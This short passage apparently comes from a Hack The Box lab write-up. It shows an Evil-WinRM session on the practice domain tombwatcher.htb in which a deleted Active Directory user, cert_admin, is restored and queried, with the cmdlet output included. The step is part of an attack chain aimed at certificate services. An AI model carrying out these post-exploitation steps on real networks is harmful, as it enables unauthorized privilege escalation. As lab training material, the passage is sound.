 *Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity "c1f1f0fe-df9c-494c-bf05-0679e181b358"
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADUser -Identity cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled           : True
GivenName         : cert_admin
Name              : cert_admin
ObjectClass       : user
ObjectGUID        : c1f1f0fe-df9c-494c-bf05-0679e181b358
SamAccountName    : cert_admin
SID               : S-1-5-21-1392491010-1358638721-2126982587-1110
Surname           : cert_admin
UserPrincipalName :